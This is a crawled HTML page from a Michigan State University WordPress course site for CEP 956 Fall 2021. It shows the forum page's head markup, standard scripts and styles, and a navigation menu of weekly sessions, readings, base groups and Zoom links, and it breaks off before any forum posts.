

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/?new=topic
body_size: 15373
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- Site Crafted Using PageLines v2.5.0 - WordPress - HTML5 ( not logged in ) - www.PageLines.com -->

<!-- Title -->
<title>Wk 4: Discussion Synthesis - Base Group 1 | CEP 956 Fall 2021 | Forum</title><script type="text/javascript" src="//use.typekit.net/pqq1xcf.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Start >> Meta Tags and Inline Scripts -->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="CEP 956 Fall 2021 &raquo; Feed" href="http://greenhow.educ.msu.edu/cep956fs21/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEP 956 Fall 2021 &raquo; Comments Feed" href="http://greenhow.educ.msu.edu/cep956fs21/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/greenhow.educ.msu.edu\/cep956fs21\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

<!-- Styles -->
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/formidable/css/formidableforms24.css?ver=122025' type='text/css' media='all' />
<link rel='stylesheet' id='pagelines-multisite-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/css/multisite.css?ver=250-1204234529' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pagelines-less-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/pagelines/compiled-css-1630364904.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-theme-css' href='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/styles/barebones-desktop.css?device=desktop&#038;site=24&#038;ver=6.1.9' type='text/css' media='all' />

<!-- Scripts -->
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/sections/navbar/navbar.js?ver=6.1.9' id='navbar-js'></script>
<link rel="shortcut icon" href="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/2016/08/Michigan_State_Spartan_Helmet.svg_.png" type="image/x-icon" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="https://api.w.org/" href="http://greenhow.educ.msu.edu/cep956fs21/wp-json/" /><link rel="alternate" type="application/json" href="http://greenhow.educ.msu.edu/cep956fs21/wp-json/wp/v2/pages/14838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://greenhow.educ.msu.edu/cep956fs21/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://greenhow.educ.msu.edu/cep956fs21/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/" />
<link rel='shortlink' href='http://greenhow.educ.msu.edu/cep956fs21/?p=14838' />
<link rel="alternate" type="application/json+oembed" href="http://greenhow.educ.msu.edu/cep956fs21/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgreenhow.educ.msu.edu%2Fcep956fs21%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://greenhow.educ.msu.edu/cep956fs21/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgreenhow.educ.msu.edu%2Fcep956fs21%2Fforum%2F&#038;format=xml" />
<script type="text/javascript">document.documentElement.className += " js";</script>

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->


	<meta name="keywords" content="forum" />
	<link rel="canonical" href="http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/" />
		<style type="text/css">
					#spMainContainer a.spNewFlag,
			#spMainContainer .spNewFlag {
				font-size: 70% !important;
				color: #ffffff !important;
				background-color: #ff0000;
				margin: 0px 8px 0 0 !important;
				padding: 0px 2px 0px 2px;
				border-radius: 3px;
				display: inline;
				line-height: 1.4em;
			}
			</style>
		
<!-- On Ready -->
<script> /* <![CDATA[ */
!function ($) {
jQuery(document).ready(function() {
})
}(window.jQuery);
/* ]]> */
</script>


<!-- NavBar | Section Head -->
			<!--[if IE 8]>
				<style>
					.nav-collapse.collapse {
						height: auto;
						overflow: visible;
					}
				</style>
			<![endif]-->
		
<style type="text/css" id="pagelines-custom">
 #nav ul li a,
#nav ul ul a,
#nav ul ul a:visited,
#nav ul ul a.drop,
#nav ul ul a.drop:visited {
  background-color: #000000;
  color: #ffffff;
  font-size: 13px;
  border-radius: 0px;
}
#nav {
  width: 100%;
}
#nav a:hover {
  color: #ffff00;
}
table {
  width: 100%;
}
.hentry table,
#comments table {
  margin-bottom: 1em;
}
.hentry table th,
#comments table th {
  font-weight: normal;
  text-align: center;
  padding: .3em;
  font-size: 1.1em;
}
.hentry table td,
#comments table td {
  padding: .35em .6em;
  text-align: center;
}
.hentry table .label,
#comments table .label {
  text-align: left;
}
Table.threeequal td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: left;
  width: auto;
  column1: 33%;
  column2: 33%;
  column3: 33%;
}
Table.ScheduleTable td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: left;
  -moz-border-radius-topleft: 20px;
  width: auto;
}
Table.About td {
  border: none;
  vertical-align: top;
  padding: 5px;
  text-align: left;
  -moz-border-radius-topleft: 20px;
  width: auto;
}
Table.ScheduleTable75 {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: left;
  -moz-border-radius-topleft: 20px;
  width: 75%;
}
Table.scheduleTable td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: left;
  -moz-border-radius-topleft: 20px;
  width: auto;
}
Table.ScheduleTableNP table {
  width: fixed;
}
tr td {
  text-align: left;
  border: 1px dotted gray;
  vertical-align: top;
  padding: 1px;
  text-align: left;
  -moz-border-radius-topleft: 5px;
  width: fixed;
  height: 30px;
}
Table.ScheduleTable2 td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: center;
  width: auto;
}
Table.People td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
}
Table.LeftAlign td {
  border: 1px dotted gray;
  vertical-align: top;
  padding: 20px;
  text-align: left;
} 
</style>

</head>

<!-- Start >> HTML Body -->
<body class="page-template-default page page-id-14838 custom content-shadow responsive pagelines default fixed_width ">
<div id="site" class="one-sidebar-right">
	<div id="page" class="thepage">
				<div class="page-canvas">
						<header id="header" class="container-group">
				<div class="outline">
					

<!-- Branding | Section Template -->
<section id="branding" class="container clone_1 section-branding fix"><div class="texture"><div class="content"><div class="content-pad"><div class="branding_wrap fix"><a class="plbrand mainlogo-link" href="http://greenhow.educ.msu.edu/cep956fs21" title="CEP 956 Fall 2021"><img class="mainlogo-img" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/2021/08/Slide1.jpg" alt="CEP 956 Fall 2021" /></a><div class="icons" style="bottom: 21px; right: 35px;"><a target="_blank" href="http://greenhow.educ.msu.edu/cep956fs21/feed/" class="rsslink"><img src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/themes/pagelines/sections/branding/rss.png" alt="RSS"/></a></div></div>			<script type="text/javascript">
				jQuery('.icons a').hover(function(){ jQuery(this).fadeTo('fast', 1); },function(){ jQuery(this).fadeTo('fast', 0.5);});
			</script>
</div></div></div></section>

<!-- NavBar | Section Template -->
<section id="navbar" class="container clone_1 section-navbar fix"><div class="content"><div class="content-pad">	<div class="navbar fix navbar-content-width  pl-color-black-trans">
	  <div class="navbar-inner ">
	    <div class="navbar-content-pad fix">
	    		      <a href="javascript:void(0)" class="nav-btn nav-btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
	        <span class="icon-bar"></span>
	        <span class="icon-bar"></span>
	        <span class="icon-bar"></span>
	      </a>
				      		<div class="nav-collapse collapse">
	       <form method="get" class="searchform" onsubmit="this.submit();return false;" action="http://greenhow.educ.msu.edu/cep956fs21/" ><fieldset><input type="text" value="" name="s" class="searchfield" placeholder="Search" /></fieldset></form><ul id="menu-main-menu" class="font-sub navline pldrop pull-left"><li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-785"><a href="http://greenhow.educ.msu.edu/cep956fs21/">Home</a></li>
<li id="menu-item-14502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14502"><a href="http://greenhow.educ.msu.edu/cep956fs21/schedule/">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-14545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14545"><a href="http://greenhow.educ.msu.edu/cep956fs21/schedule/schedule-overview/">Schedule Overview</a></li>
	<li id="menu-item-15343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15343"><a href="http://greenhow.educ.msu.edu/cep956fs21/w1/">W1: Sept 1 Sync Online</a></li>
	<li id="menu-item-15391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15391"><a href="http://greenhow.educ.msu.edu/cep956fs21/w2-synchronous-class/">W2: Sept 6-12 Async Online</a></li>
	<li id="menu-item-15424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="http://greenhow.educ.msu.edu/cep956fs21/w2-sept-9-f2fsync/">W3: Sept 13 Sync Online</a></li>
	<li id="menu-item-15440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15440"><a href="http://greenhow.educ.msu.edu/cep956fs21/wk-4-sept-27-synchronous-class/">W4: Sept 20-26 Async Online</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483"><a href="http://greenhow.educ.msu.edu/cep956fs21/w5-oct-4-10-online/">W5: Sept 27 Sync Online</a></li>
	<li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="http://greenhow.educ.msu.edu/cep956fs21/w6-oct-11-synchronous-class/">W6: Oct 4-10 Async Online</a></li>
	<li id="menu-item-15528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15528"><a href="http://greenhow.educ.msu.edu/cep956fs21/wk-7-sync/">W7: Oct 11 Sync Online</a></li>
	<li id="menu-item-15545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15545"><a href="http://greenhow.educ.msu.edu/cep956fs21/w9-nov-1-7-online/">W8: Oct 18-24 Async Online</a></li>
	<li id="menu-item-15568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15568"><a href="http://greenhow.educ.msu.edu/cep956fs21/w9/">W9: Nov 1 Sync Online</a></li>
	<li id="menu-item-15587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15587"><a href="http://greenhow.educ.msu.edu/cep956fs21/w10/">W10: Nov 8-14 Async Online</a></li>
	<li id="menu-item-15603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href="http://greenhow.educ.msu.edu/cep956fs21/w11-nov-15-sync/">W11: Nov 15 Sync Online</a></li>
	<li id="menu-item-15629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15629"><a href="http://greenhow.educ.msu.edu/cep956fs21/w12-nov-22-28-async-online/">W12: Nov 22-28 Async Online</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://greenhow.educ.msu.edu/cep956fs21/readings/">Readings</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="http://greenhow.educ.msu.edu/cep956fs21/base-groups/">Base Groups</a>
<ul class="sub-menu">
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="http://greenhow.educ.msu.edu/cep956fs21/base-groups/">Base Groups</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="http://greenhow.educ.msu.edu/cep956fs21/base-groups/base-group-1/">Base Group 1</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="http://greenhow.educ.msu.edu/cep956fs21/base-groups/base-group-2-2/">Base Group 2</a></li>
</ul>
</li>
<li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14838 current_page_item menu-item-14847"><a href="http://greenhow.educ.msu.edu/cep956fs21/forum/" aria-current="page">Forum</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="http://greenhow.educ.msu.edu/cep956fs21/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://greenhow.educ.msu.edu/cep956fs21/about/course-overview/">Course Overview</a></li>
	<li id="menu-item-14925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925"><a href="http://greenhow.educ.msu.edu/cep956fs21/twitter-participation/">Option: Twitter Participation</a></li>
	<li id="menu-item-15121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15121"><a href="http://greenhow.educ.msu.edu/cep956fs21/linkedin/">Option: LinkedIn</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="http://greenhow.educ.msu.edu/cep956fs21/about/discussion-questions/">Discussion Questions</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="http://greenhow.educ.msu.edu/cep956fs21/about/reflections/">Reflections</a></li>
	<li id="menu-item-14264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14264"><a href="http://greenhow.educ.msu.edu/cep956fs21/article-for-publication/">Article for Publication</a></li>
</ul>
</li>
<li id="menu-item-14476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://d2l.msu.edu">D2L</a></li>
<li id="menu-item-14488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14488"><a href="http://greenhow.educ.msu.edu/cep956fs21/zoom/">Zoom</a>
<ul class="sub-menu">
	<li id="menu-item-14489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://msu.zoom.us/j/330126517">Whole Class Discussion</a></li>
	<li id="menu-item-14490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://msu.zoom.us/j/9765911401">Base Group 1</a></li>
	<li id="menu-item-14491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://msu.zoom.us/j/4585160051">Base Group 2</a></li>
</ul>
</li>
</ul>				</div>
